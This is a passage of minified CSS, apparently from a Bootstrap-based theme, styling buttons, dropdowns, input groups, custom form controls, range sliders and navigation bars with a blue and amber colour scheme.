.2rem rgba(55,146,184,0.5);box-shadow:0 0 0 .2rem rgba(55,146,184,0.5)}.btn-outline-e{color:#3792B8;border-color:#3792B8}.btn-outline-e:hover{color:#fff;background-color:#3792B8;border-color:#3792B8}.btn-outline-e:focus,.btn-outline-e.focus{-webkit-box-shadow:0 0 0 .2rem rgba(55,146,184,0.5);box-shadow:0 0 0 .2rem rgba(55,146,184,0.5)}.btn-outline-e.disabled,.btn-outline-e:disabled{color:#3792B8;background-color:transparent}.btn-outline-e:not(:disabled):not(.disabled):active,.btn-outline-e:not(:disabled):not(.disabled).active,.show>.btn-outline-e.dropdown-toggle{color:#fff;background-color:#3792B8;border-color:#3792B8}.btn-outline-e:not(:disabled):not(.disabled):active:focus,.btn-outline-e:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-e.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(55,146,184,0.5);box-shadow:0 0 0 .2rem rgba(55,146,184,0.5)}.btn-outline-f{color:#FEBB4C;border-color:#FEBB4C}.btn-outline-f:hover{color:#212529;background-color:#FEBB4C;border-color:#FEBB4C}.btn-outline-f:focus,.btn-outline-f.focus{-webkit-box-shadow:0 0 0 .2rem rgba(254,187,76,0.5);box-shadow:0 0 0 .2rem rgba(254,187,76,0.5)}.btn-outline-f.disabled,.btn-outline-f:disabled{color:#FEBB4C;background-color:transparent}.btn-outline-f:not(:disabled):not(.disabled):active,.btn-outline-f:not(:disabled):not(.disabled).active,.show>.btn-outline-f.dropdown-toggle{color:#212529;background-color:#FEBB4C;border-color:#FEBB4C}.btn-outline-f:not(:disabled):not(.disabled):active:focus,.btn-outline-f:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-f.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(254,187,76,0.5);box-shadow:0 0 0 .2rem rgba(254,187,76,0.5)}.btn-outline-g{color:#FEBB4C;border-color:#FEBB4C}.btn-outline-g:hover{color:#212529;background-color:#FEBB4C;border-color:#FEBB4C}.btn-outline-g:focus,.btn-outline-g.focus{-webkit-box-shadow:0 0 0 .2rem rgba(254,187,76,0.5);box-shadow:0 0 0 .2rem rgba(254,187,76,0.5)}.btn-outline-g.disabled,.btn-outline-g:disabled{color:#FEBB4C;background-color:transparent}.btn-outline-g:not(:disabled):not(.disabled):active,.btn-outline-g:not(:disabled):not(.disabled).active,.show>.btn-outline-g.dropdown-toggle{color:#212529;background-color:#FEBB4C;border-color:#FEBB4C}.btn-outline-g:not(:disabled):not(.disabled):active:focus,.btn-outline-g:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-g.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(254,187,76,0.5);box-shadow:0 0 0 .2rem rgba(254,187,76,0.5)}.btn-outline-h{color:#FEBB4C;border-color:#FEBB4C}.btn-outline-h:hover{color:#212529;background-color:#FEBB4C;border-color:#FEBB4C}.btn-outline-h:focus,.btn-outline-h.focus{-webkit-box-shadow:0 0 0 .2rem rgba(254,187,76,0.5);box-shadow:0 0 0 .2rem rgba(254,187,76,0.5)}.btn-outline-h.disabled,.btn-outline-h:disabled{color:#FEBB4C;background-color:transparent}.btn-outline-h:not(:disabled):not(.disabled):active,.btn-outline-h:not(:disabled):not(.disabled).active,.show>.btn-outline-h.dropdown-toggle{color:#212529;background-color:#FEBB4C;border-color:#FEBB4C}.btn-outline-h:not(:disabled):not(.disabled):active:focus,.btn-outline-h:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-h.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(254,187,76,0.5);box-shadow:0 0 0 .2rem rgba(254,187,76,0.5)}.btn-link{font-weight:400;color:#3792B8;text-decoration:none}.btn-link:hover{color:#FCDAA9;text-decoration:none}.btn-link:focus,.btn-link.focus{text-decoration:none;-webkit-box-shadow:none;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.26rem;line-height:1.5;border-radius:30px}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.7875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{-webkit-transition:opacity 0.15s linear;transition:opacity 0.15s linear}@media (prefers-reduced-motion: reduce){.fade{-webkit-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height 0.35s ease;transition:height 0.35s ease}@media (prefers-reduced-motion: reduce){.collapsing{-webkit-transition:none;transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:.9rem;color:#606060;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:5px}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width: 576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width: 768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width: 992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width: 1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#3792B8}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.7875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-control-plaintext,.input-group>.custom-select,.input-group>.custom-file{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.form-control-plaintext+.form-control,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus ~ .custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:-webkit-box;display:-ms-flexbox;display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-append .btn:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:.9rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:5px}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control:not(textarea),.input-group-lg>.custom-select{height:calc(1.5em + 1rem + 2px)}.input-group-lg>.form-control,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:.5rem 1rem;font-size:1.26rem;line-height:1.5;border-radius:30px}.input-group-sm>.form-control:not(textarea),.input-group-sm>.custom-select{height:calc(1.5em + .5rem + 2px)}.input-group-sm>.form-control,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:.25rem .5rem;font-size:.7875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.35rem;padding-left:1.5rem}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked ~ .custom-control-label::before{color:#fff;border-color:#3792B8;background-color:#3792B8}.custom-control-input:focus ~ .custom-control-label::before{-webkit-box-shadow:0 0 0 .2rem rgba(55,146,184,0.25);box-shadow:0 0 0 .2rem rgba(55,146,184,0.25)}.custom-control-input:focus:not(:checked) ~ .custom-control-label::before{border-color:#91c7de}.custom-control-input:not(:disabled):active ~ .custom-control-label::before{color:#fff;background-color:#b8dbea;border-color:#b8dbea}.custom-control-input:disabled ~ .custom-control-label{color:#6c757d}.custom-control-input:disabled ~ .custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.175rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.175rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label::before{border-radius:5px}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{border-color:#3792B8;background-color:#3792B8}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(55,146,184,0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color:rgba(55,146,184,0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(55,146,184,0.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.175rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;-webkit-transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-transform 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-transform 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:transform 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:transform 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,-webkit-transform 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.custom-switch .custom-control-label::after{-webkit-transition:none;transition:none}}.custom-switch .custom-control-input:checked ~ .custom-control-label::after{background-color:#fff;-webkit-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(55,146,184,0.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:.9rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:5px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#91c7de;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(55,146,184,0.25);box-shadow:0 0 0 .2rem rgba(55,146,184,0.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.7875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.26rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus ~ .custom-file-label{border-color:#91c7de;-webkit-box-shadow:0 0 0 .2rem rgba(55,146,184,0.25);box-shadow:0 0 0 .2rem rgba(55,146,184,0.25)}.custom-file-input:disabled ~ .custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en) ~ .custom-file-label::after{content:"Browse"}.custom-file-input ~ .custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:5px}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 5px 5px 0}.custom-range{width:100%;height:calc(1rem + .4rem);padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(55,146,184,0.25);box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(55,146,184,0.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(55,146,184,0.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(55,146,184,0.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#3792B8;border:0;border-radius:1rem;-webkit-transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b8dbea}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#3792B8;border:0;border-radius:1rem;-webkit-transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{-webkit-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b8dbea}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#3792B8;border:0;border-radius:1rem;-webkit-transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-ms-thumb{-webkit-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b8dbea}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{-webkit-transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.custom-control-label::before,.custom-file-label,.custom-select{-webkit-transition:none;transition:none}}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:5px;border-top-right-radius:5px}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:5px}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#3792B8}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.23rem;padding-bottom:.23rem;margin-right:1rem;font-size:1.26rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.26rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:5px}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 576px){.navbar-expand-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 768px){.navbar-expand-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md 